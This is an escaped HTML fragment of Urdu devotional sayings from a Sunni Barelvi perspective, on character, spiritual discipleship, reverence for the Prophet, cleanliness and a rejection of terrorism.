class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭اچھے منتظم میں تین خوبیاں ضروری ہیں،تحمل ،تدبّر اور حسنِ تکلم۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭شریعت پر استقامت اور معصیت پر ندامت مومن کا اصلی جوہر ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭خدمتِ خلق عقل مندی ہے،غفلت شرمندگی ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭بزرگوں کا ادب زندگی کا سرور اور ایمان کا نور ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭انسان کی اچھائی کا مدار مال و دولت اور عیش و عشرت پر نہیں بل کہ\nدل کی سچائی ،ذہن کی صفائی اور کردار کی اچھائی پر ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭جس معاشرہ میں نیک نیتی،روشن خیالی اور حسنِ عمل کی توانائی کی نورانی\nفضا چھائی ہوئی ہوگی اسی کو اچھا معاشرہ کہا جائے گا۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭پیر ایسا ہو جو مریدوں کے حق میں ماں باپ سے زیادہ شفیق و مہربان ہو،بااخلاق\nوخوش گفتار ہو ،پابندِ شریعت اور متقی و پرہیزگار ہوتاکہ مریدوں میں پیر کی خوبیاں\nپیدا ہوجائیں اور مرید کی آخرت کامیاب ہوجائے ، اور پیری مریدی کا یہی اصل مقصد ہے\nکہ آخرت سنور جائے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭خواتین اسلام کورٹ میں اپنے شرعی معاملات نہ لے جائیں۔ اپنے مسئلے\nسنی دارالافتاء میں لے جائیں ۔ مصطفی صلی اللہ علیہ وسلم کی شریعت کے مطابق فیصلہ ہوگا\nاور اسے قبول کیا جائے گا تو دنیا و آخرت میں نیکیاں ہیں۔\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭قرآن نے تعظیمِ نبی ﷺ کی تلقین کی ۔ قرآن کریم نے تین نکات کی تعلیم\nدی : ایمان و عقیدہ ، مصطفی ﷺ کی عزت ، صبح و شام خدا کی عبادت ۔ عقیدہ محفوظ ہوتو\nعملِ صالح عزت کا باعث بنے گا۔\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭جس طرح بدن کی بقا اور اس کی توانائی و طاقت کے لیے اس کو کھلا یا\nپلایاجاتا ہے،اس کے راحت و آرام کا بھر پور خیا ل رکھا جاتا ہے اور اس کے دکھ درد\nکو دور کرنے کی فکر کی جاتی ہے اسی طرح آپ کو اپنی روح کی بھی حفاظت کرنی ہے،طریقت\nکا سلسلہ دراصل روحانی تربیت اور روح کی طاقت و قوت کی حفاظت و بالیدگی کا ایک پاکیزہ\nو مقدس سلسلہ ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭نفس کشی کے بغیر طریقت کے راستے پر ایک قدم چلنا ناممکن ہے کیوں کہ\nنفسِ امّارہ گھر کا بھیدی اور گھر کے اندر کا دشمن ہے ،نفسِ امّارہ شیطان کی سواری\nاور اس کا سب سے بڑا مددگار ہے شیطان جو باہر کا دشمن ہے اسی کے ذریعہ سے آدمی کے\nبدن میں داخل ہو کر وسوسے ڈالتا ہے نفسِ امّارہ کو اگر کچل دیا جائے تو شیطان کی آدھی\nطاقت ختم ہوجاتی ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭علم انسان کا جوہرِ اوّل ہے ،اس لیے روٹی بوٹی کپڑا ،مکان سے پہلے\nعلم کی دولت سے نوازا گیا، کیوں کہ فضیلت کا مدارِ اوّل علم اور صرف علم ہے خواہ اوّلین\nکا علم ہو یا آخرین کا علم ہو۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭سلام،باہمی اتحاد کی علامت ہے۔سلام آپسی عداوت و نفرت کو ختم کرنے\nکا مؤثر عمل ہے۔سلام مسلمان کا مسلمان پر اسلامی حق ہے۔سلام ،اللہ و رسول کی رضا کا\nمبارک سبب ہے،غرض کہ سلام خیر و برکت کا انمول خزانہ ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭عقیدہ ، احترامِ رسول ﷺ اور عبادت یہ اسلام کے تین ایسے پوائنٹ ہیں\nکہ جنھیں اپنا لیا جائے تو زندگی کامیاب ہوجائے ۔ یہی اسلام کی بنیاد ہے ۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭اگر ایمان کی روشنی چاہتے ہوتو توحید و رسالت دونوں سے وابستگی ضروری\nہے اور اس وابستگی اور تعلق میں بڑے احتیاط کی ضرورت ہے،ذرا سی بے احتیاطی ہوئی تو\nایمان کا فیوز اڑ جائے گا،بجائے روشنی کے اندھیرا ہی اندھیرا پھیل جائے گا،نہ دونوں\nکو اس طرح ملاؤ کہ دونوں ہم سر اور برابر ہوجائیں،خالق کبھی مخلوق اور مخلوق کبھی\nخالق نہیں ہوسکتا،معبود کبھی عبد اور عبد کبھی معبود نہیں بن سکتا۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭اللہ اللہ ہے،نبی نبی ہیں،اللہ اور نبی کو ملا کر برابر کا درجہ دو\nگے تو ایمان کا فیوز اڑ جائے گا،اور دونوں میں سے ایک کو دوسرے سے ہٹاو گے ،صرف اللہ\nکو مانیں گے رسول کو ماننے کی ضرورت نہیں، صرف اللہ کی تعظیم بجا لائیں گے رسول کی\nعزت کرنے کی کوئی ضرورت نہیںتو ایسا کرنے والا شیطان بن جائے گا۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭پابندیِ وقت سے ہم کئی رخ سے کامیابی پاسکتے ہیں ۔ ہمارے جلسوں کا\nمعیار بھی اِس سے بلند ہوگا ۔ زیادہ دیر تک جلسوں کے جاری رکھنے سے فجر میں بعض لوگ\nکوتاہی کرجاتے ہیں ۔ جلسے وقت پر شروع کردینے اور وقت پر ختم کردینے سے نماز اور کاروبار\nسبھی میں پابندی ہوتی ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭عقائدکی حفاظت کیجیے اور اعمال و عبادات کو بچائیے ۔ نمازوں کی پابندی\nکیجیے اور مسلکِ امام احمد رضا جوعظمت و\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eناموسِ\nرسالت ﷺ کے تحفظ کا نام ہے ، پر کاربند رہیے۔\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭ اکابرِ اہل سنت کی راہ ہی راہِ حق ہے ، اس سے رو گردانی اخروی بربادی\nکا پیش خیمہ ہوگی۔ اہل سنت وجماعت مسلک اعلیٰ حضرت کی روشنی میں اپنی زندگی گذاریں\nاور امام اہل سنت کی تعلیمات پر عمل پیرا ہوجائیں۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭زرخیز زمین ہی برکت لاتی ہے اس لیے اپنی نسبت بنجر زمینوں سے نہیں\nبلکہ اولیاے کرام کی زرخیز بارگاہوں سے استوار کریں ،اسی میں آخرت کی فوز و فلاح اور\nکامیابی ہے ۔\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭اسلام پاکیزگی کا مذۃب ہے ۔ حدیث میں صفائی کو نصف ایمان قراردیا گیا\nہے۔ اللہ کریم پاک رہنے والوں کو پسند فرماتا ہے ۔ پاکیزگی ظاہری بھی ہو اور باطنی\nبھی۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭ اسلام امن و شانتی کا پیغام دیتا ہے ۔ احترام و انصاف کا میسیج اسلام\nنے دیا۔ خطبۂ حجۃ الوداع میں آقا کریم ﷺ نے پیغام دیا کہ کالے کو گورے پر اور گورے\nکو کالے پر کوئی فضیلت نہیں ۔ علم و تقویٰ سے سیرت و کردار سنورتے ہیں ۔ خواجہ غریب\nنواز نے دل کی صفائی کی اور تقویٰ کا مزاج دیا۔ اسلام آتنک واد نہیں سکھاتا ۔ دیانت\nو اخوت کا پیغام دیتاہے ۔ مدرسوں اور درس گاہوں میں اسی پیغا کو پڑھایا جاتا ہے ۔مدارس\nخیر کادرس دیتے اور شر سے انسانیت کی حفاطت کرتے ہیں ۔ داعش اور طالبان جیسے نظریات\nکو اسلام سختی سے مسترد کرتا ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭دل نیکی،بدی اور اچھائی برائی کی آماج گاہ ہے،اچھے برے کام کے خیالات\nدل ہی میں پیدا ہوتے ہیں۔ برے خیالات سے دل کو پاک و صاف رکھو اور اچھے خیالات کو دل\nمیں جماو،بٹھاو،جس نے اللہ کی اس ہدایت پر عمل کیا وہ بلا شبہہ کامیاب ہوگیا،فلاح پاگیا،اور\nجس نے اچھے خیالات کے بجائے برے خیالات اور باطل عقیدوں سے دل کو آلودہ کیا،وہ نامراد،خائب\nو خاسر ہوا۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭انسان کو پیدا کیے جانے کا اصلی مقصد کیا ہے؟جب آدمی اس کو اچھی طرح\nسمجھ لیتا ہے اور اس مقصد کو پورا کرنے میں اپنی مرضی اور خواہشات کو چھوڑ کر صرف اللہ\nجل مجدہٗ کی ہدایتوں پر جو قرآن میں دی گئی ہیں اس پر ایمان داری اور ثبات قدمی کے\nساتھ عمل کرتا ہے اور سید عالم صلی اللہ تعالیٰ علیہ وسلم کی ذات پر محبت و احترام\nکے ساتھ کامل اعتماد کرکے آپ کی دی ہوئی گائیڈ لائن پر چل پڑتا ہے تو اسی مقام کو\nحدیث پاک میں من عرف نفسہٗ سے تعبیر کیا گیا ہے۔جب بندہ اس مقام پر پہونچ جاتا ہے تو\nاس کا ظاہر وباطن قانونِ خداوندی اور سنتِ محمدی کا مکمل پابند ہوجاتا ہے ،اس کے وجود\nپر شریعت کی مکمل حکمرانی ہوتی ہے ،اس کا دل معرفتِ الٰہی اور حبِ رسول کے نور سے معمور\nہوتا ہے\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭مومن کی کامیابی کے لیے دو چیزیں اسلام نے عطا کی ہیں،ایمان اور عمل،ایمان\nو عقیدہ جو اندر ہوتا ہے نظر نہیں آتا ہے وہی اصل ہے،وہی مغز اور گودا ہے۔رہا عمل\nتو یہ چھلکے کی طرح نظر آنے والی چیز ہے جو ایمان و عقیدے کی نشو ونما اور حفاظت کے\nلیے ہے،مقصودِ اصلی نہیں،اگر عمل بہ ظاہر صاف ستھرا ،گناہوں کی آلودگی اور داغ دھبوں\nسے پاک ہے،مگر عقیدہ گندا اور سڑا ہوا ہے،گمراہی کے کیڑے پڑ گئے ہیں،جب ایسے عمل کو\nاس علیم بذات الصدور مولا کی بارگا ہ میں پیش کیا جائے گا جو دلوں کی تمام حرکات و\nسکنات سے باخبر ہے تو قبول نہ فرمائے گا ،انھیں جہنم میں اوندھا کرکے ڈال دے گا،خالی\nعلم اور محنت و مشقت کام نہ آئے گی،عاملۃ ناصبۃ تصلیٰ ناراً حامیۃعمل کریں، مشقتیں\nجھیلیں،جائیں بھڑکتے انگارے میں۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 